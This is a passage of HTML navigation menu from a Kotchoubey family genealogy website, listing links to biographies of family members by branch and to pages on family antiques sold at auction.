			<li class="page_item page-item-2129"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/elena-vassilievna-%d0%b5%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Elena Vassilievna / Елена Васильевна ( )</a></li>
			<li class="page_item page-item-2138"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/juliana-vassilievna-%d1%83%d0%bb%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Juliana Vassilievna / Ульяна Васильевна</a></li>
			<li class="page_item page-item-2132"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/marfa-vassilievna-%d0%bc%d0%b0%d1%80%d1%84%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Marfa Vassilievna / Марфа Васильевна</a></li>
			<li class="page_item page-item-2125 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/">Pavel Vassilievitch / Павел Васильевич (-1786)</a>
			<ul class='children'>
				<li class="page_item page-item-2151"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/agrafena-pavlovna-%d0%b0%d0%b3%d1%80%d0%b0%d1%84%d0%b5%d0%bd%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1761/">Agrafena Pavlovna / Аграфена Павловна (1761-?)</a></li>
				<li class="page_item page-item-2157"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/alexandra-pavlovna-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1769-1838/">Alexandra Pavlovna / Александра Павловна (1769-1838)</a></li>
				<li class="page_item page-item-2147"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/apollon-pavlovitch-%d0%b0%d0%bf%d0%be%d0%bb%d0%bb%d0%be%d0%bd-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87/">Apollon Pavlovitch / Аполлон Павлович</a></li>
			</ul>
</li>
			<li class="page_item page-item-2127"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/piotr-vassilievitch-%d0%bf%d0%b5%d1%82%d1%80-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1769/">Piotr Vassilievitch / Петр Васильевич (-1769)</a></li>
		</ul>
</li>
		<li class="page_item page-item-375 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/">Vassili Vassilievitch / Василий Васильевич (1756-1800)</a>
		<ul class='children'>
			<li class="page_item page-item-1311"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/alexander-vassilievitch/">Alexander Vassilievitch / Александр Васильевич (1788-1866)</a></li>
			<li class="page_item page-item-2169"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/clavidia-vassilievna-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b4%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Clavidia Vassilievna / Клавдия Васильевна (1790s)</a></li>
			<li class="page_item page-item-1190"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%ef%bb%bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/">﻿Elena Vassilievna Maiurova (née Kotchoubey) / Елена Васильевна (1793-1863)</a></li>
			<li class="page_item page-item-2167"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/ivan-vassilivitch-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1791-1794/">Ivan Vassilivitch / Иван Васильевич (1791-1794)</a></li>
			<li class="page_item page-item-2171"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/varvara-vassilienva-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Varvara Vassilienva / Варвара Васильевна (1790s)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-668"><a href="https://kotchoubey.com/select-biographies/origins-passing-through-four-worlds/">Origins-Kingmakers and warriors in the service of Khans, Hetmans &#038; Tsars</a></li>
	<li class="page_item page-item-406 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/">The Prince Kotchoubeys: The Descendants of Victor Pavlovitch</a>
	<ul class='children'>
		<li class="page_item page-item-2149"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/count-then-prince-victor-pavlovitch-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87-1768-1834/">Count then Prince Victor Pavlovitch / Виктор Павлович (1768-1834)</a></li>
		<li class="page_item page-item-259 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/">Count then Prince Viktor Pavlovitch / Виктор Павлович (1768-1834)</a>
		<ul class='children'>
			<li class="page_item page-item-1603"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/biography-of-pr-vassili-victorovitch-1812-1850-by-bernhard-de-koehne/">Biography of Pr Vassili Victorovitch (1812-1850) by Bernhard de Koehne</a></li>
			<li class="page_item page-item-2175"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-alexander-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1803-1808/">Count Alexander Victorovitch  / Граф Александр Викторович (1803-1808)</a></li>
			<li class="page_item page-item-2181"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-andrei-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1807-1816/">Count Andrei Victorovitch / Граф Андрей Викторович, (1807-1816)</a></li>
			<li class="page_item page-item-2179"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-nikolai-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1805-1811/">Count Nikolai Victotovitch / Граф Николай Викторович, (1805-1811)</a></li>
			<li class="page_item page-item-2177"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-pavel-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1804-1807/">Count Pavel Victotovitch / Граф Павел Викторович, (1804 -1807)</a></li>
			<li class="page_item page-item-1734"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-lev-victorovitch-1810-1890/">Prince Lev Victorovitch (1810-1890)</a></li>
			<li class="page_item page-item-2190"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-mikhail-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1816-1874/">Prince Mikhaïl Victorovitch / Князь Михаил Викторович (1816 &#8211; 1874)</a></li>
			<li class="page_item page-item-2265"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-sergei-victorovitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Victorovitch Kotchoubey / Князь Сергей Викторович Кочубей (1820-1880)</a></li>
			<li class="page_item page-item-2188"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-vassili-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1812-1850/">Prince Vassili Victorovitch / Князь Василий Викторович (1812-1850)</a></li>
		</ul>
</li>
		<li class="page_item page-item-430"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/mikhail-mikhailovitch-1860-1937/">Mikhail Mikhailovitch (1860-1937)</a></li>
		<li class="page_item page-item-1731"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-leon-mikhailovitch-1862-1927/">Prince Leon Mikhailovitch (1862-1927)</a></li>
		<li class="page_item page-item-1047 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/">Prince Victor Sergeievitch (1860-1923)</a>
		<ul class='children'>
			<li class="page_item page-item-2007"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/countess-nadezhda-victorovna-tolstaya-nee-princess-kotchoubey-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%bd%d1%8f-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2/">Countess Nadezhda &#8221; Tana&#8221; Victorovna Tolstaya (née Princess Kotchoubey) / графиня Надежда &#8220;Тана&#8221; Викторовна Толстая (урожд. княжна Кочубей)   (3 февраля 1894, С.-Петербург – 1 октября 1967,</a></li>
		</ul>
</li>
		<li class="page_item page-item-787"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-kyra-nikolaievna-nee/">Princess Kyra Nikolaievna (née Elaguine) (1904-1984)</a></li>
		<li class="page_item page-item-872"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-sophia-victorovna-1896-1920/">Princess Sophia Victorovna (1896-1920)</a></li>
		<li class="page_item page-item-802"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/sister-sophia-princess-natalia-lvovna-1899-1979/">Sister Sophia (Princess Natalia Lvovna (1899-1979))</a></li>
		<li class="page_item page-item-868"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li>
	</ul>
</li>
	<li class="page_item page-item-525"><a href="https://kotchoubey.com/select-biographies/petia-the-abyssinian-our-brother-tekle-hawariat-of-ethiopia/">The Raven Baron, the Photo Album and a lost world recovered: Our Brother Fitawrari Tekle Hawariat of Ethiopia</a></li>
	<li class="page_item page-item-828 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/">The Zgurovka/Dubovitchi Kotschoubeys</a>
	<ul class='children'>
		<li class="page_item page-item-973"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/alexander-vassilievitch-1897-1946/">Alexander Vassilievitch (1897-1946)</a></li>
		<li class="page_item page-item-979"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/nikolai-vassilievitch-1903-1984/">Nikolai Vassilievitch (1903-1984) son of Vassili Petrovitch father of Ruth von Kotschoubey</a></li>
		<li class="page_item page-item-987"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/varvara-vassilievna-1869-1948/">Varvara Vassilievna (1869-1948)</a></li>
		<li class="page_item page-item-1045"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-petrovitch-1860-1940/">Vassili Petrovitch (1860-1940)</a></li>
		<li class="page_item page-item-236 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/">Vassili Vassilievitch / Василий Васильевич (1784-1844)</a>
		<ul class='children'>
			<li class="page_item page-item-2195"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb%d0%b0%d0%b3/">Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган (1826-1897)</a></li>
		</ul>
</li>
		<li class="page_item page-item-968 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/">Vassili Vassilievitch Kotchoubey / Василий Васильевич Кочубей (1892-1971)</a>
		<ul class='children'>
			<li class="page_item page-item-796"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/varvara-vassilievna-kotschoubey/">Varvara Vassilievna Schubskaya (née Kotschoubey) (1922-?)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-403 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/">The last surviving branch: Descendants of Arkadi Vassilievitch</a>
	<ul class='children'>
		<li class="page_item page-item-247"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-arkadievitch-1825-1892/">(INCOMPLETE) Piotr Arkadievitch (1825-1892)</a></li>
		<li class="page_item page-item-255"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/sophia-nikolaevna-nee-wizemskaya-1798-1834/">(INCOMPLETE) Sophia Nikolaevna (née Wiazemskaya) (1798-1834)</a></li>
		<li class="page_item page-item-251"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-arkadievitch-1826-1897/">(INCOMPLETE) Vassili Arkadievitch (1826-1897)</a></li>
		<li class="page_item page-item-157"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/elena-nelly-mikhailovna-1891-1972/">Elena &#8220;Nelly&#8221; Mikhailovna (1891-1972)</a></li>
		<li class="page_item page-item-65 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/">Mikhail &#8220;Mikhailo&#8221; Nikolaivitch (1863-1935)</a>
		<ul class='children'>
			<li class="page_item page-item-927"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/ivan-dub-illegitimate-son-of-mikhail-nikolaivitch/">Ivan Dub (illegitimate son of Mikhail Nikolaivitch)</a></li>
			<li class="page_item page-item-901"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/pelegea-dmitrovna-onoshko-1863-1960/">Pelagea Dmitrievna Onoshko (1863-1930)</a></li>
			<li class="page_item page-item-13"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/">Sergei Mikhailovitch (1896-1960)</a></li>
			<li class="page_item page-item-117 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/">Vassili &#8220;Vassya&#8221; Mikhailovitch (1889-1920)</a>
			<ul class='children'>
				<li class="page_item page-item-723"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/georgi-gorg-vassilievitch-1915-1998/">Col. Georgi &#8220;Zhorzh&#8221; Vassilievitch Ret. (1915-2001)</a></li>
				<li class="page_item page-item-742"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li>
				<li class="page_item page-item-727"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/olga-vassilievna-1911-1984/">Olga &#8220;Olya&#8221; Vassilievna (1911-1984)</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-145"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-mikhailovitch-1893-1963/">Mikhail &#8220;Misha&#8221; Mikhailovitch (1893-1963)</a></li>
		<li class="page_item page-item-60"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-mikhailovitch-1892-1928/">Nikolai &#8220;Kolya&#8221; Mikhailovitch (1892-1924)</a></li>
		<li class="page_item page-item-336"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-arkadievitch-1827-1865/">Nikolai Arkadievitch (1827-1865)</a></li>
		<li class="page_item page-item-1049"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-vassilievitch-1880-1918/">Piotr Vassilievitch (1880-1918)</a></li>
		<li class="page_item page-item-1043 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a>
		<ul class='children'>
			<li class="page_item page-item-1103"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a></li>
		</ul>
</li>
		<li class="page_item page-item-243"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/arkadi-vassilievitch-1790-1878/">Arkadi Vassilievitch / Аркадий Васильевич (1790-1878)</a></li>
	</ul>
</li>
	<li class="page_item page-item-434 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/">The Curious Marriage of Dona Pepita Serrano de la Torre &#038; Pr. Vassili Sergeievitch</a>
	<ul class='children'>
		<li class="page_item page-item-1778"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/news-report-of-reception-at-the-french-embassy-in-st-petersburg-1870s/">News report of Reception at The French Embassy in St. Petersburg (1870s)</a></li>
		<li class="page_item page-item-2259"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-sergei-vassilievitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Vassilievitch Kotchoubey / Князь Сергей Васильевич Кочубей (1884-1909)</a></li>
		<li class="page_item page-item-2261"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-vassili-sergeivitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Vassili Sergeivitch Kotchoubey / Князь Василий Сергеевич Кочубей (1862-1911)</a></li>
	</ul>
</li>
	<li class="page_item page-item-439 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a>
	<ul class='children'>
		<li class="page_item page-item-1673"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/etat-actuel-de-la-famille-de-baillardel-de-lareinty/">ETAT ACTUEL DE LA FAMILLE DE BAILLARDEL DE LAREINTY</a></li>
	</ul>
</li>
	<li class="page_item page-item-409 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/other-branches/">Other Branches</a>
	<ul class='children'>
		<li class="page_item page-item-226"><a href="https://kotchoubey.com/select-biographies/other-branches/alexander-vassilievitch/">(INCOMPLETE) Alexander Vassilievitch (1788-1866)</a></li>
		<li class="page_item page-item-268"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-leontovitch-1640-1708/">(INCOMPLETE) Vassili Leontievitch (1640-1708)</a></li>
		<li class="page_item page-item-239"><a href="https://kotchoubey.com/select-biographies/other-branches/demian-vassilievitch-1787-1836/">Demian Vassilievitch / Демьян Васильевич (1787-1836)</a></li>
		<li class="page_item page-item-426"><a href="https://kotchoubey.com/select-biographies/other-branches/leonti-vassilievitch-1871-1938/">Leonti Vassilievitch (1871-1938)</a></li>
		<li class="page_item page-item-1051"><a href="https://kotchoubey.com/select-biographies/other-branches/marianna-mikhailovna-nilov-nee-kotchoubey/">Mariamna Mikhailovna Nilova (née Kotchoubey)</a></li>
		<li class="page_item page-item-2123"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-vassilievitch-1748-1792/">Vassili Vassilievitch (1748-1792)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-485 page_item_has_children"><a href="https://kotchoubey.com/at-auction/">Sold at Auction</a>
<ul class='children'>
	<li class="page_item page-item-603 page_item_has_children"><a href="https://kotchoubey.com/at-auction/antiques/">Antiques</a>
	<ul class='children'>
		<li class="page_item page-item-1506"><a href="https://kotchoubey.com/at-auction/antiques/1850-commemorative-medal-for-pr-vassili-viktorovitch-1812-1850/">1850 Commemorative Medal for Pr. Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-581"><a href="https://kotchoubey.com/at-auction/antiques/a-massive-yellow-gold-and-enamel-watch/">A MASSIVE YELLOW GOLD AND ENAMEL WATCH</a></li>
		<li class="page_item page-item-536"><a href="https://kotchoubey.com/at-auction/antiques/a-miniature-russian-icon-set-in-a-silver-cartier-frame/">A Miniature Russian Icon Set with the Theotokos of the Passion in a Silver Cartier Frame</a></li>
		<li class="page_item page-item-493"><a href="https://kotchoubey.com/at-auction/antiques/a-silver-gilt-imperial-presentation-kovsh/">A Silver-Gilt Imperial Presentation Kovsh</a></li>
		<li class="page_item page-item-2348"><a href="https://kotchoubey.com/at-auction/antiques/at-auction-manuscripts-on-the-case-of-the-chamberlain-kirill-alexeyevitch-razumovsky/">At Auction: Manuscripts on the case of the chamberlain Kirill Alexeyevitch Razumovsky</a></li>
		<li class="page_item page-item-1706"><a href="https://kotchoubey.com/at-auction/antiques/bust-of-diane-bataille-nee-kotchoubey-de-beauharnais-by-albert-giacometti/">Bust of Diane Bataille (née Kotchoubey de Beauharnais) by Alberto Giacometti 1947</a></li>
		<li class="page_item page-item-1423"><a href="https://kotchoubey.com/at-auction/antiques/deckelbecher-auf-kugelfu%cc%88ssen-moskau-um-1750/">DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750</a></li>
		<li class="page_item page-item-529"><a href="https://kotchoubey.com/at-auction/antiques/hexagonal-screw-cap-bottle-leipzig/">Hexagonal screw cap bottle, Leipzig.</a></li>
		<li class="page_item page-item-1025"><a href="https://kotchoubey.com/at-auction/antiques/icon-of-v-m-vasnetsovs-the-cathedral-of-the-archangel-michael-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0/">Icon of V. M. Vasnetsov&#8217;s The Cathedral of the Archangel Michael / Собор архистратига Михаила</a></li>
		<li class="page_item page-item-517"><a href="https://kotchoubey.com/at-auction/antiques/plat-en-verre-emaille-aux-armes-de-la-famille-russe-kotchubey/">Plat en verre émaillé aux armes de la famille russe Kotchubey</a></li>
		<li class="page_item page-item-584"><a href="https://kotchoubey.com/at-auction/antiques/prince-kotschoubey-granite-vase/">Prince Kotschoubey Granite Vase-Louis XVI ormolu mounted granito rosso vase</a></li>
		<li class="page_item page-item-512"><a href="https://kotchoubey.com/at-auction/antiques/princess-elena-belosselsky-belozersky-a-victorian-silver-table-mirror/">PRINCESS ELENA BELOSSELSKY-BELOZERSKY: A VICTORIAN SILVER TABLE MIRROR</a></li>
		<li class="page_item page-item-1333"><a href="https://kotchoubey.com/at-auction/antiques/cup-of-vassili-leontievitch-kotchoubey/">Silver-gilt Tankard of Vassili Vassilievitch Kotchoubey c1700</a></li>
		<li class="page_item page-item-510"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-basil-kotschoubey-vase/">THE PRINCESS BASIL KOTSCHOUBEY VASE</a></li>
		<li class="page_item page-item-515"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-vassili-kochubey-vase-and-tray/">THE PRINCESS VASSILI KOCHUBEY VASE AND TRAY</a></li>
		<li class="page_item page-item-2001"><a href="https://kotchoubey.com/at-auction/antiques/%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%bd%d1%8b-%d1%82%d0%be/">Дорожный набор Надежды Викторовны Толстой (1894-1967 гг), (ур. кн. Кочубей) / Travel kit for Nadezhda Viktorovna Tolstaya (née Pr. Kotchoubey)</a></li>
		<li class="page_item page-item-2033"><a href="https://kotchoubey.com/at-auction/antiques/%d0%ba%d1%80%d0%b5%d1%81%d1%82-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9/">мнимый крест Василий Васильевич Кочубей (1892)</a></li>
	</ul>
</li>
	<li class="page_item page-item-600 page_item_has_children"><a href="https://kotchoubey.com/at-auction/books-manuscripts/">Books &#038; Manuscripts</a>
	<ul class='children'>
